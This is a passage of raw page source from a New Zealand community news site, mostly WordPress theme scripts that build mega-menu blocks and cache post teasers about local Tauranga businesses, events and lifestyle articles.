block_td_uid_24_69812850f2bbf.found_posts = "42";
block_td_uid_24_69812850f2bbf.header_color = "";
block_td_uid_24_69812850f2bbf.ajax_pagination_infinite_stop = "";
block_td_uid_24_69812850f2bbf.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_24_69812850f2bbf);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_69812850f2bbf));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tony Hammond\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\">Tony Hammond: From the Emerald Isle to the Land of the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond Motors&#8217; New Yard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Tony Hammond Motors&#8217; New Yard\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" title=\"Tony Hammond Motors&#8217; New Yard\">Tony Hammond Motors&#8217; New Yard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Eight Cars Bought from Tony Hammond and Counting\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Eight Cars Bought from Tony Hammond and Counting\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" title=\"Eight Cars Bought from Tony Hammond and Counting\">Eight Cars Bought from Tony Hammond and Counting<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trust Your IT Supplier and Mitigate Risk\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"IT\" title=\"Trust Your IT Supplier and Mitigate Risk\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" title=\"Trust Your IT Supplier and Mitigate Risk\">Trust Your IT Supplier and Mitigate Risk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_69812850f2bbf","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_69812850f2bbf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Future of Work in the Cognitive Era Poster\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\">The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_69812850f2bbf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_69812850f2bbf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Business goals\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\">A Pinch of Reality to Go With Your New Year\u2019s Resolution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Public speaking will take you anywhere\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A picture of a lectern covered in microphones on a blue background\" title=\"Public speaking will take you anywhere\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/tauranga-chamber-of-commerce\/\" class=\"td-post-category\">Tauranga Chamber of Commerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" title=\"Public speaking will take you anywhere\">Public speaking will take you anywhere<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\">Isn&#8217;t it high-time for Tauranga to become a grown-up city?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In business? Need business help?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"stan\" title=\"In business? Need business help?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" title=\"In business? Need business help?\">In business? Need business help?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_69812850f2bbf","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_69812850f2bbf" id="td_uid_25_698128510016c" data-td_block_id="td_uid_24_69812850f2bbf" data-td_filter_value="" href="http://baywaka.nz/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_24_69812850f2bbf"  id="td_uid_26_69812851001a5" data-td_block_id="td_uid_24_69812850f2bbf" data-td_filter_value="368" href="http://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a><a class="mega-menu-sub-cat-td_uid_24_69812850f2bbf"  id="td_uid_27_69812851001db" data-td_block_id="td_uid_24_69812850f2bbf" data-td_filter_value="37" href="http://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></div></div><div id=td_uid_24_69812850f2bbf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg 218w, http://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>                <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>                <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg 218w, http://baywaka.nz/wp-content/uploads/2019/09/Rosemary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>                <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" class="td-image-wrap" title="Trust Your IT Supplier and Mitigate Risk"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IT" title="Trust Your IT Supplier and Mitigate Risk" /></a></div>                <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" title="Trust Your IT Supplier and Mitigate Risk">Trust Your IT Supplier and Mitigate Risk</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_69812850f2bbf" data-td_block_id="td_uid_24_69812850f2bbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_69812850f2bbf" data-td_block_id="td_uid_24_69812850f2bbf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-49"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_6981285106021_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_28_6981285106021" ><script>var block_td_uid_28_6981285106021 = new tdBlock();
block_td_uid_28_6981285106021.id = "td_uid_28_6981285106021";
block_td_uid_28_6981285106021.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_28_6981285106021_rand","tdc_css_class":"td_uid_28_6981285106021_rand","tdc_css_class_style":"td_uid_28_6981285106021_rand_style"}';
block_td_uid_28_6981285106021.td_column_number = "3";
block_td_uid_28_6981285106021.block_type = "td_block_mega_menu";
block_td_uid_28_6981285106021.post_count = "4";
block_td_uid_28_6981285106021.found_posts = "35";
block_td_uid_28_6981285106021.header_color = "";
block_td_uid_28_6981285106021.ajax_pagination_infinite_stop = "";
block_td_uid_28_6981285106021.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_28_6981285106021);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6981285106021));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6981285106021","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6981285106021));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
